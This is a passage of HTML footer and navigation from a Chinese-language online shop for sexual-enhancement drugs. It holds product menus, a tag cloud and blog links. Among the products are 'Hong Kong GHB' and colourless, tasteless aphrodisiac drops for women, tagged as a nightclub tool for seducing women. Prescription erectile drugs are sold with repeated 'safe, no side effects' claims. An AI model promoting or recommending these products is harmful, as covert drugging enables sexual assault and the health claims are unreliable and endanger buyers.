<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8df0vtfqhmyjr38bcdjandpi5zumcjdk.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">熱銷商品</h5><div class="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81-container"><ul id="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81" class="menu"><li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e6%af%8f%e6%97%a5%e9%8c%a0%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7/">印度犀利士5mg每日錠</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/">日本藤素</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%b3%bd%e5%80%8d%e9%81%94%e3%80%91spedra%e7%89%87%e5%8a%91%e5%a3%af%e9%99%bd%e8%97%a5%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%b2%bb%e7%99%82%e5%8b%83/">賽倍達Spedra片劑</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/">一滴銷魂</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8391"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8392"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/">美國黑金</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e7%be%8e%e5%9c%8b%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc30%e7%b2%92%e5%8a%a9%e5%8b%83/">美國輝瑞威而鋼30粒</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%80%a7%e6%85%be%e6%98%a5%e8%97%a5%e3%80%91%e6%97%a5%e6%9c%ac%e6%80%a7%e5%a5%ae%e5%8a%91%e5%a2%9e%e5%bc%b7%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e5%aa%9a/">日本性豐劑</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://jpgww.com/index.php/product/%e3%80%90%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%be%b7%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e7%94%a8%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/">黑金剛持久液</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">折扣促銷</h5><div class="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3-container"><ul id="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3" class="menu"><li id="menu-item-10109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10109"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/">印度犀利士Tadacip20</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10110"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-10111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10111"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">印度超級雙效希愛力</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/">宮廷玉液春藥水</a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10113"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">香港GHB迷幻春藥</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10114"><a href="https://jpgww.com/index.php/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">俄羅斯泰坦凝膠一代</a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10115"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">美國VigRX Plus威樂</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10116"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">美國GOODMAN增大丸</a></li>
<li id="menu-item-10117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10117"><a href="https://jpgww.com/index.php/product/%e3%80%90hammer-of-thor%e3%80%91%e9%9b%b7%e7%a5%9e%e4%b9%8b%e9%8e%9a%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e8%86%a0%e5%9b%8a/">Hammer of Thor雷神之鎚陰莖增大丸</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
<div id="woocommerce_product_tag_cloud-3" class="wd-widget widget footer-widget  woocommerce widget_product_tag_cloud"><h5 class="widget-title">商品標籤</h5><div class="tagcloud"><a href="https://jpgww.com/product-tag/%e4%b8%80%e7%b2%92%e8%a6%8b%e6%95%88/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 12.421052631579pt;" aria-label="一粒見效 (5 products)">一粒見效</a>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-340 tag-link-position-2" style="font-size: 9.7684210526316pt;" aria-label="俄羅斯原裝正品進口 (3 products)">俄羅斯原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 19.789473684211pt;" aria-label="助勃增硬 (18 products)">助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 12.421052631579pt;" aria-label="助勃延時 (5 products)">助勃延時</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="助勃延時效果強 (2 products)">助勃延時效果強</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.7684210526316pt;" aria-label="印度原裝正品 (3 products)">印度原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-272 tag-link-position-7" style="font-size: 13.452631578947pt;" aria-label="印度原裝正品進口 (6 products)">印度原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="原裝正品 (11 products)">原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-281 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="原裝正品進口 (3 products)">原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-415 tag-link-position-10" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥 (3 products)">台灣春藥</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-464 tag-link-position-11" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥媚藥 (3 products)">台灣春藥媚藥</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%8a%a0%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be/" class="tag-cloud-link tag-link-452 tag-link-position-12" style="font-size: 9.7684210526316pt;" aria-label="增加女性性慾 (3 products)">增加女性性慾</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.284210526316pt;" aria-label="增強男性性功能 (12 products)">增強男性性功能</a>
<a href="https://jpgww.com/product-tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 16.842105263158pt;" aria-label="壯陽補腎 (11 products)">壯陽補腎</a>
<a href="https://jpgww.com/product-tag/%e5%a4%9c%e5%ba%97%e6%92%a9%e5%a6%b9%e5%8b%be%e6%90%ad%e8%89%b7%e5%a9%a6%e5%b0%88%e5%b1%ac%e8%81%96%e5%93%81/" class="tag-cloud-link tag-link-450 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="夜店撩妹勾搭艷婦專屬聖品 (3 products)">夜店撩妹勾搭艷婦專屬聖品</a>
<a href="https://jpgww.com/product-tag/%e5%a4%a9%e7%84%b6%e6%88%90%e5%88%86%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 11.242105263158pt;" aria-label="天然成分安全無副作用 (4 products)">天然成分安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 22pt;" aria-label="安全無副作用 (26 products)">安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 9.7684210526316pt;" aria-label="延時持久 (3 products)">延時持久</a>
<a href="https://jpgww.com/product-tag/%e5%bc%b7%e6%95%88%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 11.242105263158pt;" aria-label="強效助勃增硬 (4 products)">強效助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="改善男性性功能 (2 products)">改善男性性功能</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e8%83%bd%e5%8a%9b/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 8pt;" aria-label="改善男性性能力 (2 products)">改善男性性能力</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e5%bc%b7%e5%8b%81%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-90 tag-link-position-22" style="font-size: 8pt;" aria-label="效果強勁安全無副作用 (2 products)">效果強勁安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e9%a1%af%e8%91%97%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 11.242105263158pt;" aria-label="效果顯著安全無副作用 (4 products)">效果顯著安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%97%a5%e6%9c%ac%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-493 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="日本原裝正品進口 (3 products)">日本原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 11.242105263158pt;" aria-label="早洩剋星 (4 products)">早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e6%a8%82%e5%a8%81%e5%a3%aflevitra%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="樂威壯Levitra壯陽藥 (2 products)">樂威壯Levitra壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e6%b0%b4%e6%9e%9c%e5%91%b3%e5%a8%81%e8%80%8c%e9%8b%bc/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 8pt;" aria-label="水果味威而鋼 (2 products)">水果味威而鋼</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 13.452631578947pt;" aria-label="治療男性勃起功能障礙 (6 products)">治療男性勃起功能障礙</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 9.7684210526316pt;" aria-label="治療男性陽萎 (3 products)">治療男性陽萎</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-171 tag-link-position-30" style="font-size: 17.873684210526pt;" aria-label="治療男性陽萎早洩 (13 products)">治療男性陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 11.242105263158pt;" aria-label="治療陽萎早洩 (4 products)">治療陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 9.7684210526316pt;" aria-label="無色無味無副作用 (3 products)">無色無味無副作用</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e5%9e%8b%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="男性保養型壯陽藥 (2 products)">男性保養型壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 11.242105263158pt;" aria-label="男性早洩剋星 (4 products)">男性早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="tag-cloud-link tag-link-339 tag-link-position-35" style="font-size: 9.7684210526316pt;" aria-label="男性陰莖增大增粗凝膠 (3 products)">男性陰莖增大增粗凝膠</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="男性陽萎剋星 (2 products)">男性陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 12.421052631579pt;" aria-label="美國原裝正品進口 (5 products)">美國原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e8%a3%9c%e8%85%8e%e5%a3%af%e9%99%bd/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 12.421052631579pt;" aria-label="補腎壯陽 (5 products)">補腎壯陽</a>
<a href="https://jpgww.com/product-tag/%e8%a6%8b%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 8pt;" aria-label="見效快效果強 (2 products)">見效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 13.452631578947pt;" aria-label="起效快效果強 (6 products)">起效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b6%85%e5%bc%b7%e6%95%88%e6%9e%9c%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 9.7684210526316pt;" aria-label="超強效果治療陽萎 (3 products)">超強效果治療陽萎</a>
<a href="https://jpgww.com/product-tag/%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97/" class="tag-cloud-link tag-link-112 tag-link-position-42" style="font-size: 8pt;" aria-label="陰莖增大增粗 (2 products)">陰莖增大增粗</a>
<a href="https://jpgww.com/product-tag/%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 12.421052631579pt;" aria-label="陽萎剋星 (5 products)">陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-419 tag-link-position-44" style="font-size: 9.7684210526316pt;" aria-label="香港春藥 (3 products)">香港春藥</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 9.7684210526316pt;" aria-label="香港春藥媚藥 (3 products)">香港春藥媚藥</a></div></div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-two-columns">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售															</div>
<div class="col-right set-cont-mb-s reset-last-child">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/payments.png" alt="payments">
<div id='xznkfxt'></div>								</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a>
</li>
<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a>
</li>
</ul>
<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
